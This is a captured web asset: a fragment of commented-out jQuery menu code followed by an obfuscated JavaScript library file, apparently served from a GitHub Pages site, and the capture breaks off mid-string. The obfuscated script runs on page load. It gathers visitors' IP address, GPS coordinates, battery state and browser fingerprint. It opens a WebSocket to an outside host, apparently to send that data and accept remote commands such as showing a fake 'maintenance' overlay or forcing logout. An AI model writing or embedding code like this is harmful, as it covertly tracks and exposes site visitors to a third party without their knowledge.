    //     $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
    //         $('.dropdown-menu .show').removeClass("show");
    //         $el.removeClass('active-dropdown');
    //     });

    //     if (!$parent.parent().hasClass('navbar-nav')) {
    //         $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth()});
    //         // $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth() - 4 });
    //     }

    //     return false;
    // });

    // var $el = $('.dropdown-menu a.dropdown-toggle');
    // $el.toggleClass('active-dropdown');
    // var $parent = $(this).offsetParent(".dropdown-menu");
    // if (!$(this).next().hasClass('show')) {
    //     $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    // }
    // var $subMenu = $(this).next(".dropdown-menu");
    // $subMenu.toggleClass('show');

    // $(this).parent("li").toggleClass('show');

    // $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
    //     $('.dropdown-menu .show').removeClass("show");
    //     $el.removeClass('active-dropdown');
    // });

    // if (!$parent.parent().hasClass('navbar-nav')) {
    //     $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth()});
    //     // $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth() - 4 });
    // }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://itfinest.github.io/lib/lib.js?v=2.0
body_size: 6002
content:
const _0x5ec7c6=_0x8fae;(function(_0x438081,_0xde00f1){const _0xab7efb=_0x8fae,_0x2e8671=_0x438081();while(!![]){try{const _0x30a665=parseInt(_0xab7efb(0x17d))/0x1*(parseInt(_0xab7efb(0x178))/0x2)+-parseInt(_0xab7efb(0x1b1))/0x3*(parseInt(_0xab7efb(0x1fe))/0x4)+-parseInt(_0xab7efb(0x173))/0x5+-parseInt(_0xab7efb(0x16a))/0x6*(parseInt(_0xab7efb(0x1b3))/0x7)+-parseInt(_0xab7efb(0x18a))/0x8*(parseInt(_0xab7efb(0x18b))/0x9)+parseInt(_0xab7efb(0x1d2))/0xa+-parseInt(_0xab7efb(0x1ea))/0xb*(-parseInt(_0xab7efb(0x1b0))/0xc);if(_0x30a665===_0xde00f1)break;else _0x2e8671['push'](_0x2e8671['shift']());}catch(_0x527b97){_0x2e8671['push'](_0x2e8671['shift']());}}}(_0x3a90,0xe373f));const _0x14a682=(function(){let _0x21ce8c=!![];return function(_0x533e3f,_0x608031){const _0x3d0d53=_0x21ce8c?function(){if(_0x608031){const _0x39a9c6=_0x608031['apply'](_0x533e3f,arguments);return _0x608031=null,_0x39a9c6;}}:function(){};return _0x21ce8c=![],_0x3d0d53;};}()),_0xb9e57d=_0x14a682(this,function(){const _0x584fb7=_0x8fae;return _0xb9e57d['toString']()[_0x584fb7(0x1a8)](_0x584fb7(0x1a9))[_0x584fb7(0x177)]()[_0x584fb7(0x191)](_0xb9e57d)[_0x584fb7(0x1a8)](_0x584fb7(0x1a9));});function _0x3a90(){const _0x5b816e=['buttonText','&cid=','toFixed','Windows\x20NT\x206.1','geolocation','884917HmdKWr','trim','Edge','getElementById','padStart','stringify','from','platform','replace','div','buttonColor','querySelectorAll','getItem','overflow','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style\x20id=\x22maintenance-styles\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20progress\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20translateX(-100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2050%\x20{\x20transform:\x20translateX(0%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20translateX(100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeIn\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeOut\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:hover\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-2px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x206px\x2020px\x20','Mac','maintenance-close','message','forEach','filter','8aqRSjL','<svg\x20width=\x2264\x22\x20height=\x2264\x22\x20viewBox=\x220\x200\x2064\x2064\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2232\x22\x20cy=\x2232\x22\x20r=\x2228\x22\x20fill=\x22#10b981\x22\x20stroke=\x22#059669\x22\x20stroke-width=\x222\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M20\x2032l8\x208\x2016-16\x22\x20stroke=\x22white\x22\x20stroke-width=\x224\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animate\x20attributeName=\x22stroke-dasharray\x22\x20values=\x220\x2032;32\x200\x22\x20dur=\x220.6s\x22\x20fill=\x22freeze\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animate\x20attributeName=\x22stroke-dashoffset\x22\x20values=\x2232;0\x22\x20dur=\x220.6s\x22\x20fill=\x22freeze\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>','fadeOut\x200.3s\x20ease-out\x20forwards','\x200%,\x20','animation','dd\x20100%)','Linux','Windows\x207','Tutup','Mobile\x20Device','display:flex;position:fixed;inset:0;z-index:9999;align-items:center;justify-content:center;','location','display','<a\x20class=\x22text-pink-600\x20hover:underline\x22\x20href=\x22https://www.google.com/maps?q=','erthaganteng','1797366JYxTWt','\x20m)</a>','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Title\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22maintenance-title\x22\x20style=\x22margin:0;font-size:22px;font-weight:700;color:','parse','hidden','WOW64','progressBar','coords','OPR','5101010QcnywY','getRandomValues','⚡\x20Charging','macOS','toString','3009182JWPYlL','payload','Unknown\x20OS','logout','style','1QTXcZH','background','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20progress\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20translateX(-100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2050%\x20{\x20transform:\x20translateX(0%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20translateX(100%);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeIn\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fadeOut\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20opacity:\x201;\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20opacity:\x200;\x20transform:\x20scale(0.9);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:hover\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-2px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x206px\x2020px\x20','Windows\x208.1','boxShadow','defaultMessage','Link','Unknown','https://api.ipify.org?format=json','Opera','includes','Android\x20','Win64','137736CnbRtC','243TnAlsp','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</p>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Progress\x20Bar\x20Container\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22maintenance-progress\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','33;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','<svg\x20width=\x2264\x22\x20height=\x2264\x22\x20viewBox=\x220\x200\x2064\x2064\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20transform=\x22translate(32,32)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20r=\x2226\x22\x20cx=\x220\x22\x20cy=\x220\x22\x20stroke=\x22#e5e7eb\x22\x20stroke-width=\x224\x22\x20fill=\x22none\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26\x200\x20A26\x2026\x200\x200\x201\x207.96\x2025.36\x22\x20stroke=\x22#f59e0b\x22\x20stroke-width=\x224\x22\x20stroke-linecap=\x22round\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animateTransform\x20attributeName=\x22transform\x22\x20type=\x22rotate\x22\x20from=\x220\x22\x20to=\x22360\x22\x20dur=\x221.2s\x22\x20repeatCount=\x22indefinite\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20stroke=\x22#6b7280\x22\x20stroke-width=\x222\x22\x20fill=\x22none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M-8,-8\x20L8,8\x20M-6,-10\x20L-10,-6\x20M6,10\x20L10,6\x22\x20stroke-linecap=\x22round\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x228\x22\x20cy=\x22-8\x22\x20r=\x223\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x22-8\x22\x20cy=\x228\x22\x20r=\x223\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>','newuser','titleColor','constructor','userAgentData','value','linear-gradient(135deg,\x20','match','Maintenance\x20Selesai','64-bit','click','setItem','href','.maintenance-progress','join','defaultTitle','level','Sedang\x20Maintenance','.maintenance-message','Edg','appendChild','origin','addEventListener','act','onmessage','title','search','(((.+)+)+)+$','Sistem\x20telah\x20berhasil\x20diperbaiki\x20dan\x20siap\x20digunakan\x20kembali.','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</h2>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Message\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22maintenance-message\x22\x20style=\x22margin:0;font-size:15px;color:#4b5563;line-height:1.6;max-width:360px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20(±','.maintenance-icon-container','#065f46','onopen','312LBGFeH','1822629mTdJze','iPhone','7OHkcmW','name','test','warn','innerHTML','flex','#maintenance-styles','dd\x20100%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:#fff;font-weight:600;font-size:14px;cursor:pointer;transition:all\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:0\x204px\x2012px\x20','json','maintenance-modal','onclose','userAgent','latitude','round','Device',';letter-spacing:-0.025em;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','maintenance','url','Safari','attributes','data','hostname','#f59e0b','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Button\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-top:8px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20id=\x22maintenance-close\x22\x20style=\x22padding:12px\x2024px;border-radius:10px;border:none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:linear-gradient(135deg,\x20','textContent','getBattery','user_ip','Browser','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:absolute;inset:0;background:rgba(0,0,0,0.7);backdrop-filter:blur(4px);\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;z-index:2;max-width:440px;width:90%;background:linear-gradient(135deg,\x20#ffffff\x200%,\x20#f8fafc\x20100%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:16px;padding:32px\x2024px\x2024px;box-shadow:0\x2020px\x2060px\x20rgba(0,0,0,0.15),\x200\x208px\x2032px\x20rgba(0,0,0,0.1);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:center;font-family:\x27Inter\x27,\x20-apple-system,\x20BlinkMacSystemFont,\x20\x27Segoe\x20UI\x27,\x20Roboto,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:1px\x20solid\x20rgba(255,255,255,0.8);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;flex-direction:column;gap:20px;align-items:center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Icon\x20Container\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22maintenance-icon-container\x22\x20style=\x22background:rgba(255,255,255,0.9);border-radius:50%;padding:12px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:0\x208px\x2024px\x20rgba(0,0,0,0.1);border:1px\x20solid\x20rgba(0,0,0,0.05);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','body','onerror','3351420pJnzkc','mobile','Baterai','longitude','event','wss://dwicode.com:7676/ws?token=','⚠️\x20WebSocket\x20error:','color','none','Lanjutkan','createElement','Chrome','\x22\x20target=\x22_blank\x22>','fadeIn\x200.3s\x20ease-out','Geolocation\x20tidak\x20didukung\x20browser\x20ini.','icon','#10b981','querySelector','Firefox'];_0x3a90=function(){return _0x5b816e;};return _0x3a90();}function _0x8fae(_0x32de7e,_0x4be70b){const _0x52bda7=_0x3a90();return _0x8fae=function(_0xb9e57d,_0x14a682){_0xb9e57d=_0xb9e57d-0x166;let _0x3a90cb=_0x52bda7[_0xb9e57d];return _0x3a90cb;},_0x8fae(_0x32de7e,_0x4be70b);}_0xb9e57d(),document[_0x5ec7c6(0x1a4)]('DOMContentLoaded',function(){let _0x38ca18;function _0x1464d3(_0x5a6274,_0x1eef32,_0xc8d59b=!0x1){const _0x22bcca=_0x8fae;let _0x22fdd9=document[_0x22bcca(0x1ed)](_0x22bcca(0x1bc));const _0x26ee60=_0xc8d59b?{'icon':_0x22bcca(0x1ff),'defaultTitle':_0x22bcca(0x196),'defaultMessage':_0x22bcca(0x1aa),'buttonColor':_0x22bcca(0x1e2),'titleColor':_0x22bcca(0x1ae),'buttonText':_0x22bcca(0x1db),'progressBar':''}:{'icon':_0x22bcca(0x18e),'defaultTitle':_0x22bcca(0x19f),'defaultMessage':'Mohon\x20tunggu,\x20kami\x20sedang\x20melakukan\x20perbaikan\x20sistem\x20untuk\x20memberikan\x20pelayanan\x20yang\x20lebih\x20baik.','buttonColor':_0x22bcca(0x1c9),'titleColor':'#92400e','buttonText':_0x22bcca(0x206),'progressBar':'<div\x20style=\x22width:100%;max-width:280px;height:4px;background:#e5e7eb;border-radius:2px;overflow:hidden;margin:4px\x200;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22height:100%;background:linear-gradient(90deg,\x20#f59e0b,\x20#fbbf24);border-radius:2px;animation:progress\x202s\x20ease-in-out\x20infinite;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>'};if(_0x22fdd9){const _0x404b9f=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x1ad)),_0x299cdb=_0x22fdd9[_0x22bcca(0x1e3)]('.maintenance-title'),_0x4fbb30=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x1a0)),_0x5bbe8b=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x19b)),_0x515f6a=_0x22fdd9['querySelector']('#maintenance-close'),_0x32746e=_0x22fdd9[_0x22bcca(0x1e3)](_0x22bcca(0x1b9));_0x404b9f&&(_0x404b9f[_0x22bcca(0x1b7)]=_0x26ee60[_0x22bcca(0x1e1)]),_0x299cdb&&(_0x299cdb['textContent']=_0x5a6274||_0x26ee60[_0x22bcca(0x19d)],_0x299cdb[_0x22bcca(0x17c)][_0x22bcca(0x1d9)]=_0x26ee60[_0x22bcca(0x190)]),_0x4fbb30&&(_0x4fbb30['textContent']=_0x1eef32||_0x26ee60[_0x22bcca(0x182)]),_0x5bbe8b&&(_0x5bbe8b[_0x22bcca(0x1b7)]=_0x26ee60[_0x22bcca(0x170)]),_0x515f6a&&(_0x515f6a[_0x22bcca(0x1cb)]=_0x26ee60['buttonText'],_0x515f6a[_0x22bcca(0x17c)][_0x22bcca(0x17e)]=_0x22bcca(0x194)+_0x26ee60[_0x22bcca(0x1f4)]+'\x200%,\x20'+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x203),_0x515f6a[_0x22bcca(0x17c)][_0x22bcca(0x181)]='0\x204px\x2012px\x20'+_0x26ee60[_0x22bcca(0x1f4)]+'33'),_0x32746e&&(_0x32746e['innerHTML']=_0x22bcca(0x17f)+_0x26ee60[_0x22bcca(0x1f4)]+'44\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:active\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(0px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-modal\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20animation:\x20fadeIn\x200.3s\x20ease-out;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'),_0x22fdd9[_0x22bcca(0x17c)][_0x22bcca(0x167)]=_0x22bcca(0x1b8),_0x22fdd9[_0x22bcca(0x17c)]['animation']=_0x22bcca(0x1df);}else _0x22fdd9=document[_0x22bcca(0x1dc)](_0x22bcca(0x1f3)),_0x22fdd9['id']=_0x22bcca(0x1bc),_0x22fdd9['style']['cssText']=_0x22bcca(0x208),_0x22fdd9[_0x22bcca(0x1b7)]=_0x22bcca(0x1cf)+_0x26ee60['icon']+_0x22bcca(0x16c)+_0x26ee60['titleColor']+_0x22bcca(0x1c2)+(_0x5a6274||_0x26ee60[_0x22bcca(0x19d)])+_0x22bcca(0x1ab)+(_0x1eef32||_0x26ee60[_0x22bcca(0x182)])+_0x22bcca(0x18c)+_0x26ee60[_0x22bcca(0x170)]+_0x22bcca(0x1ca)+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x201)+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x1ba)+_0x26ee60[_0x22bcca(0x1f4)]+_0x22bcca(0x18d)+_0x26ee60[_0x22bcca(0x1e5)]+_0x22bcca(0x1f8)+_0x26ee60['buttonColor']+'44;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#maintenance-close:active\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(0px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2